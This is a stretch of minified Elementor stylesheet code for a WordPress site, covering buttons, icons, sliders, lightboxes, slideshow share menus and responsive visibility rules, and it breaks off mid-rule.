.elementor-button{background-color:#f0ad4e}.elementor-element.elementor-button-danger .elementor-button{background-color:#d9534f}.elementor-widget-button .elementor-button .elementor-button-info{background-color:#5bc0de}.elementor-widget-button .elementor-button .elementor-button-success{background-color:#5cb85c}.elementor-widget-button .elementor-button .elementor-button-warning{background-color:#f0ad4e}.elementor-widget-button .elementor-button .elementor-button-danger{background-color:#d9534f}.elementor-tab-title a{color:inherit}.elementor-view-stacked .elementor-icon{padding:.5em;background-color:#69727d;color:#fff;fill:#fff}.elementor-view-framed .elementor-icon{padding:.5em;color:#69727d;border:3px solid #69727d;background-color:transparent}.elementor-icon{display:inline-block;line-height:1;transition:all .3s;color:#69727d;font-size:50px;text-align:center}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{width:1em;height:1em;position:relative;display:block}.elementor-icon i:before,.elementor-icon svg:before{position:absolute;left:50%;transform:translateX(-50%)}.elementor-icon i.fad{width:auto}.elementor-shape-circle .elementor-icon{border-radius:50%}.e-transform .elementor-widget-container{transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX, 1) * var(--e-transform-scaleX, var(--e-transform-scale, 1)))) scaleY(calc(var(--e-transform-flipY, 1) * var(--e-transform-scaleY, var(--e-transform-scale, 1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX, 1) * var(--e-con-transform-scaleX, var(--e-con-transform-scale, 1)))) scaleY(calc(var(--e-con-transform-flipY, 1) * var(--e-con-transform-scaleY, var(--e-con-transform-scale, 1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-element .swiper-container .swiper-slide figure,.elementor-element .swiper .swiper-slide figure,.elementor-lightbox .swiper-container .swiper-slide figure,.elementor-lightbox .swiper .swiper-slide figure{line-height:0}.elementor-element .swiper-container .elementor-lightbox-content-source,.elementor-element .swiper .elementor-lightbox-content-source,.elementor-lightbox .swiper-container .elementor-lightbox-content-source,.elementor-lightbox .swiper .elementor-lightbox-content-source{display:none}.elementor-element .swiper-container .elementor-swiper-button,.elementor-element .swiper-container~.elementor-swiper-button,.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button,.elementor-lightbox .swiper-container .elementor-swiper-button,.elementor-lightbox .swiper-container~.elementor-swiper-button,.elementor-lightbox .swiper .elementor-swiper-button,.elementor-lightbox .swiper~.elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;cursor:pointer;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-element .swiper-container .elementor-swiper-button svg,.elementor-element .swiper-container~.elementor-swiper-button svg,.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg,.elementor-lightbox .swiper-container .elementor-swiper-button svg,.elementor-lightbox .swiper-container~.elementor-swiper-button svg,.elementor-lightbox .swiper .elementor-swiper-button svg,.elementor-lightbox .swiper~.elementor-swiper-button svg{fill:hsla(0,0%,93.3%,.9);height:1em;width:1em}.elementor-element .swiper-container .elementor-swiper-button-prev,.elementor-element .swiper-container~.elementor-swiper-button-prev,.elementor-element .swiper .elementor-swiper-button-prev,.elementor-element .swiper~.elementor-swiper-button-prev,.elementor-lightbox .swiper-container .elementor-swiper-button-prev,.elementor-lightbox .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper~.elementor-swiper-button-prev{left:10px}.elementor-element .swiper-container .elementor-swiper-button-next,.elementor-element .swiper-container~.elementor-swiper-button-next,.elementor-element .swiper .elementor-swiper-button-next,.elementor-element .swiper~.elementor-swiper-button-next,.elementor-lightbox .swiper-container .elementor-swiper-button-next,.elementor-lightbox .swiper-container~.elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper~.elementor-swiper-button-next{right:10px}.elementor-element .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper~.elementor-swiper-button.swiper-button-disabled{opacity:.3}.elementor-element .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-element .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image{width:100%}.elementor-element .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container .swiper-pagination-custom,.elementor-element .swiper-container .swiper-pagination-fraction,.elementor-element .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container~.swiper-pagination-custom,.elementor-element .swiper-container~.swiper-pagination-fraction,.elementor-element .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper .swiper-pagination-custom,.elementor-element .swiper .swiper-pagination-fraction,.elementor-element .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper~.swiper-pagination-custom,.elementor-element .swiper~.swiper-pagination-fraction,.elementor-lightbox .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container .swiper-pagination-custom,.elementor-lightbox .swiper-container .swiper-pagination-fraction,.elementor-lightbox .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container~.swiper-pagination-custom,.elementor-lightbox .swiper-container~.swiper-pagination-fraction,.elementor-lightbox .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper .swiper-pagination-custom,.elementor-lightbox .swiper .swiper-pagination-fraction,.elementor-lightbox .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper~.swiper-pagination-custom,.elementor-lightbox .swiper~.swiper-pagination-fraction{bottom:5px}.elementor-element .swiper-container.swiper-cube .elementor-swiper-button,.elementor-element .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-element .swiper.swiper-cube .elementor-swiper-button,.elementor-element .swiper.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube~.elementor-swiper-button{transform:translate3d(0,-50%,1px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets{bottom:5px;left:0;width:100%}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-progressbar,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.elementor-element.elementor-pagination-position-outside .swiper,.elementor-element.elementor-pagination-position-outside .swiper-container,.elementor-lightbox.elementor-pagination-position-outside .swiper,.elementor-lightbox.elementor-pagination-position-outside .swiper-container{padding-bottom:30px}.elementor-element.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper~.elementor-swiper-button{top:calc(50% - 30px / 2)}.elementor-element .elementor-swiper,.elementor-lightbox .elementor-swiper{position:relative}.elementor-element .elementor-main-swiper,.elementor-lightbox .elementor-main-swiper{position:static}.elementor-element.elementor-arrows-position-outside .swiper,.elementor-element.elementor-arrows-position-outside .swiper-container,.elementor-lightbox.elementor-arrows-position-outside .swiper,.elementor-lightbox.elementor-arrows-position-outside .swiper-container{width:calc(100% - 60px)}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper .elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-prev{left:0}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper .elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-next{right:0}.elementor-lightbox{--lightbox-ui-color:hsla(0,0%,93.3%,0.9);--lightbox-ui-color-hover:#fff;--lightbox-text-color:var(--lightbox-ui-color);--lightbox-header-icons-size:20px;--lightbox-navigation-icons-size:25px}.elementor-lightbox:not(.elementor-popup-modal) .dialog-header,.elementor-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.elementor-lightbox .dialog-header{display:none}.elementor-lightbox .dialog-widget-content{background:none;box-shadow:none;width:100%;height:100%}.elementor-lightbox .dialog-message{animation-duration:.3s;height:100%}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;position:absolute;font-size:var(--lightbox-header-icons-size);right:.75em;margin-top:13px;padding:.25em;z-index:2;line-height:1;display:flex}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em}.elementor-lightbox .dialog-lightbox-close-button,.elementor-lightbox .elementor-swiper-button{color:var(--lightbox-ui-color);transition:all .3s;opacity:1}.elementor-lightbox .dialog-lightbox-close-button svg,.elementor-lightbox .elementor-swiper-button svg{fill:var(--lightbox-ui-color)}.elementor-lightbox .dialog-lightbox-close-button:hover,.elementor-lightbox .elementor-swiper-button:hover{color:var(--lightbox-ui-color-hover)}.elementor-lightbox .dialog-lightbox-close-button:hover svg,.elementor-lightbox .elementor-swiper-button:hover svg{fill:var(--lightbox-ui-color-hover)}.elementor-lightbox .swiper,.elementor-lightbox .swiper-container{height:100%}.elementor-lightbox .elementor-lightbox-item{display:flex;align-items:center;justify-content:center;position:relative;padding:70px;box-sizing:border-box;height:100%;margin:auto}@media (max-width:767px){.elementor-lightbox .elementor-lightbox-item{padding:70px 0}}.elementor-lightbox .elementor-lightbox-image{max-height:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none}.elementor-lightbox .elementor-lightbox-image,.elementor-lightbox .elementor-lightbox-image:hover{opacity:1;filter:none;border:none}.elementor-lightbox .elementor-lightbox-image{box-shadow:0 0 30px rgba(0,0,0,.3),0 0 8px -5px rgba(0,0,0,.3);border-radius:2px}.elementor-lightbox .elementor-video-container{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{width:100%;height:100%;margin:auto}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-square iframe{border:0;background-color:#000}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{aspect-ratio:var(--video-aspect-ratio,1.77777)}@supports not (aspect-ratio:1/1){.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio, 1.77777))}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{width:min(90vh,90vw);height:min(90vh,90vw)}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video{width:100%;max-height:90vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video{height:100%;max-width:90vw}@media (min-width:1025px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:85vw;max-height:85vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:85vh;max-width:85vw}}@media (max-width:1024px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:95vw;max-height:95vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:95vh;max-width:95vw}}.elementor-lightbox .swiper-container .elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev{left:0}.elementor-lightbox .swiper-container .elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next{right:0}.elementor-lightbox .swiper-container .swiper-pagination-fraction,.elementor-lightbox .swiper .swiper-pagination-fraction{width:-moz-max-content;width:max-content;color:#fff}.elementor-lightbox .elementor-swiper-button:focus{outline-width:1px}.elementor-lightbox .elementor-swiper-button-next,.elementor-lightbox .elementor-swiper-button-prev{height:100%;display:flex;align-items:center;width:15%;justify-content:center;font-size:var(--lightbox-navigation-icons-size)}@media (max-width:767px){.elementor-lightbox .elementor-swiper-button:focus{outline:none}.elementor-lightbox .elementor-swiper-button-next,.elementor-lightbox .elementor-swiper-button-prev{width:20%}.elementor-lightbox .elementor-swiper-button-next i,.elementor-lightbox .elementor-swiper-button-prev i{padding:10px;background-color:rgba(0,0,0,.5)}.elementor-lightbox .elementor-swiper-button-prev{left:0;justify-content:flex-start}.elementor-lightbox .elementor-swiper-button-next{right:0;justify-content:flex-end}}.elementor-slideshow__counter{color:currentColor;font-size:.75em;width:-moz-max-content;width:max-content}.elementor-slideshow__footer,.elementor-slideshow__header{position:absolute;left:0;width:100%;padding:15px 20px;transition:.3s}.elementor-slideshow__footer{color:var(--lightbox-text-color)}.elementor-slideshow__header{color:var(--lightbox-ui-color);display:flex;flex-direction:row-reverse;font-size:var(--lightbox-header-icons-size);padding-left:1em;padding-right:2.6em;top:0;align-items:center;z-index:10}.elementor-slideshow__header>i,.elementor-slideshow__header>svg{cursor:pointer;padding:.25em;margin:0 .35em}.elementor-slideshow__header>i{font-size:inherit}.elementor-slideshow__header>i:hover{color:var(--lightbox-ui-color-hover)}.elementor-slideshow__header>svg{box-sizing:content-box;fill:var(--lightbox-ui-color);height:1em;width:1em}.elementor-slideshow__header>svg:hover{fill:var(--lightbox-ui-color-hover)}.elementor-slideshow__header .elementor-slideshow__counter{margin-right:auto}.elementor-slideshow__header .elementor-icon-share{z-index:5}.elementor-slideshow__share-menu{background-color:transparent;width:0;height:0;position:absolute;overflow:hidden;transition:background-color .4s}.elementor-slideshow__share-menu .elementor-slideshow__share-links a{color:#0c0d0e}.elementor-slideshow__share-links{display:block;position:absolute;min-width:200px;right:2.8em;top:3em;background-color:#fff;border-radius:3px;padding:14px 20px;transform:scale(0);opacity:0;transform-origin:90% 10%;transition:all .25s .1s;box-shadow:0 4px 15px rgba(0,0,0,.3)}.elementor-slideshow__share-links a{text-align:left;color:#3f444b;font-size:12px;line-height:2.5;display:block;opacity:0;transition:opacity .5s .1s}.elementor-slideshow__share-links a:hover{color:#000}.elementor-slideshow__share-links a i,.elementor-slideshow__share-links a svg{margin-right:.75em}.elementor-slideshow__share-links a i{font-size:1.25em}.elementor-slideshow__share-links a svg{height:1.25em;width:1.25em}.elementor-slideshow__share-links:before{content:"";display:block;position:absolute;top:1px;right:.5em;border:.45em solid transparent;border-bottom-color:#fff;transform:translateY(-100%) scaleX(.7)}.elementor-slideshow__footer{bottom:0;z-index:5;position:fixed}.elementor-slideshow__description,.elementor-slideshow__title{margin:0}.elementor-slideshow__title{font-size:16px;font-weight:700}.elementor-slideshow__description{font-size:14px}.elementor-slideshow--ui-hidden .elementor-slideshow__footer,.elementor-slideshow--ui-hidden .elementor-slideshow__header{opacity:0;pointer-events:none}.elementor-slideshow--ui-hidden .elementor-swiper-button-next,.elementor-slideshow--ui-hidden .elementor-swiper-button-prev{opacity:0}.elementor-slideshow--fullscreen-mode .elementor-video-container{width:100%}.elementor-slideshow--zoom-mode .elementor-slideshow__footer,.elementor-slideshow--zoom-mode .elementor-slideshow__header{background-color:rgba(0,0,0,.5)}.elementor-slideshow--zoom-mode .elementor-swiper-button-next,.elementor-slideshow--zoom-mode .elementor-swiper-button-prev{opacity:0;pointer-events:none}.elementor-slideshow--share-mode .elementor-slideshow__share-menu{top:0;left:0;width:100vw;height:100vh;opacity:1;cursor:default;background-color:rgba(0,0,0,.5)}.elementor-slideshow--share-mode .elementor-slideshow__share-links{transform:scale(1)}.elementor-slideshow--share-mode .elementor-slideshow__share-links,.elementor-slideshow--share-mode .elementor-slideshow__share-links a{opacity:1}.elementor-slideshow--share-mode .elementor-slideshow__share-links .eicon-twitter{color:#1da1f2}.elementor-slideshow--share-mode .elementor-slideshow__share-links .eicon-facebook{color:#3b5998}.elementor-slideshow--share-mode .elementor-slideshow__share-links .eicon-pinterest{color:#bd081c}.elementor-slideshow--share-mode .elementor-slideshow__share-links .eicon-download-bold{color:#9da5ae}.elementor-slideshow--share-mode .elementor-slideshow__share-links .e-eicon-twitter{fill:#1da1f2}.elementor-slideshow--share-mode .elementor-slideshow__share-links .e-eicon-facebook{fill:#3b5998}.elementor-slideshow--share-mode .elementor-slideshow__share-links .e-eicon-pinterest{fill:#bd081c}.elementor-slideshow--share-mode .elementor-slideshow__share-links .e-eicon-download-bold{fill:#9da5ae}.elementor-slideshow--share-mode .eicon-share-arrow{z-index:2}.animated{animation-duration:1.25s}.animated.animated-slow{animation-duration:2s}.animated.animated-fast{animation-duration:.75s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none}}.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.elementor-shape-top{top:-1px}.elementor-shape-top:not([data-negative=false]) svg{z-index:-1}.elementor-shape-bottom{bottom:-1px}.elementor-shape-bottom:not([data-negative=true]) svg{z-index:-1}.elementor-shape[data-negative=false].elementor-shape-bottom,.elementor-shape[data-negative=true].elementor-shape-top{transform:rotate(180deg)}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.elementor-shape .elementor-shape-fill{fill:#fff;transform-origin:center;transform:rotateY(0deg)}#wp-admin-bar-elementor_edit_page>.ab-item:before{content:"\e813";font-family:eicons;top:3px;font-size:18px}#wp-admin-bar-elementor_edit_page .ab-submenu .ab-item{display:flex;width:200px}#wp-admin-bar-elementor_edit_page .elementor-edit-link-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:100%}#wp-admin-bar-elementor_edit_page .elementor-edit-link-type{background:#3f444b;font-size:11px;line-height:9px;margin-top:6px;padding:4px 8px;border-radius:3px}#wp-admin-bar-elementor_inspector>.ab-item:before{content:"\f348";top:2px}#wpadminbar *{font-style:normal}.page-template-elementor_canvas.elementor-page:before{display:none}.elementor-post__thumbnail__link{transition:none}#left-area ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items{padding:0}.e--ua-appleWebkit.rtl{--flex-right:flex-start}.e--ua-appleWebkit .elementor-share-buttons--align-right,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-right{--justify-content:var(--flex-right,flex-end)}.e--ua-appleWebkit .elementor-share-buttons--align-center,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-center{--justify-content:center}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-justify .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-right .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-right .elementor-grid{width:auto;display:flex;flex-wrap:wrap;justify-content:var(--justify-content,space-between);margin-left:calc(-.5 * var(--grid-column-gap));margin-right:calc(-.5 * var(--grid-column-gap))}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-justify .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-right .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-right .elementor-grid-item{margin-left:calc(.5 * var(--grid-column-gap));margin-right:calc(.5 * var(--grid-column-gap))}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-left .elementor-grid{display:inline-block}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-left .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-left .elementor-grid-item{margin-left:0;margin-right:0}@media (max-width:1024px){.e--ua-appleWebkit .elementor-share-buttons-tablet--align-right,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-tablet-right{--justify-content:var(--flex-right,flex-end)}.e--ua-appleWebkit .elementor-share-buttons-tablet--align-center,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-tablet-center{--justify-content:center}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-justify .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-right .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-right .elementor-grid{width:auto;display:flex;flex-wrap:wrap;justify-content:var(--justify-content,space-between);margin-left:calc(-.5 * var(--grid-column-gap));margin-right:calc(-.5 * var(--grid-column-gap))}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-justify .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-right .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-right .elementor-grid-item{margin-left:calc(.5 * var(--grid-column-gap));margin-right:calc(.5 * var(--grid-column-gap))}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-tablet--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-left .elementor-grid{display:inline-block}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-tablet--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-tablet--align-left .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-left .elementor-grid-item{margin-left:0;margin-right:0}}@media (max-width:767px){.e--ua-appleWebkit .elementor-share-buttons-mobile--align-right,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-mobile-right{--justify-content:var(--flex-right,flex-end)}.e--ua-appleWebkit .elementor-share-buttons-mobile--align-center,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-mobile-center{--justify-content:center}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-justify .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-right .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-right .elementor-grid{width:auto;display:flex;flex-wrap:wrap;justify-content:var(--justify-content,space-between);margin-left:calc(-.5 * var(--grid-column-gap));margin-right:calc(-.5 * var(--grid-column-gap))}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-justify .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-right .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-right .elementor-grid-item{margin-left:calc(.5 * var(--grid-column-gap));margin-right:calc(.5 * var(--grid-column-gap))}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-mobile--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-left .elementor-grid{display:inline-block}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-mobile--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-mobile--align-left .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-left .elementor-grid-item{margin-left:0;margin-right:0}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-mobile_extra{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-laptop,.elementor .elementor-hidden-tablet_extra{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}@media (min-width:-1){.elementor .elementor-hidden-widescreen{display:none}}.elementor-widget-text-path{font-size:20px;text-align:var(--alignment,left)}.elementor-widget-text-path svg{width:var(--width);max-width:100%;height:auto;overflow:visible;word-spacing:var(--word-spacing);transform:rotate(var(--rotate,0)) 